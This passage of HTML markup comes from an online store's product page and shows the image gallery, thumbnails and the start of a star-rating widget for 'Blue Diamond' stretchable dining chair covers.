        <img src="//divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1946" alt="Blue Diamond Stretchable Dining Table Chair Covers" srcset="//divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635592696043">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635592728811"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635592728811"
            data-alt="Blue Diamond Design Table Chair Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1946" alt="Blue Diamond Design Table Chair Covers" srcset="//divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1946" alt="Blue Diamond Design Table Chair Covers" srcset="//divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635592728811">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635592794347"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635592794347"
            data-alt="4 Seater Dining Table Chair Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1946" alt="4 Seater Dining Table Chair Covers" srcset="//divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1946" alt="4 Seater Dining Table Chair Covers" srcset="//divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635592794347">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18993574871275__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18993574871275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18993574871275__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18993574871275__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635592663275"
              data-media-position="1"
              data-alt="Dining Table Chair Cover Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-1
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=416" alt="Dining Table Chair Cover Set" srcset="//divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635592696043"
              data-media-position="2"
              data-alt="Blue Diamond Stretchable Dining Table Chair Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-2
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=416" alt="Blue Diamond Stretchable Dining Table Chair Covers" srcset="//divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635592728811"
              data-media-position="3"
              data-alt="Blue Diamond Design Table Chair Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-3
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=416" alt="Blue Diamond Design Table Chair Covers" srcset="//divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635592794347"
              data-media-position="4"
              data-alt="4 Seater Dining Table Chair Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-4
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=416" alt="4 Seater Dining Table Chair Covers" srcset="//divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18993574871275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18993574871275__main"
        data-section="template--18993574871275__main"
        data-url="/products/blue-diamond-stretchable-dining-table-chair-covers"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>🛋️ WE SELL COVERS, NOT FURNITURE !</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
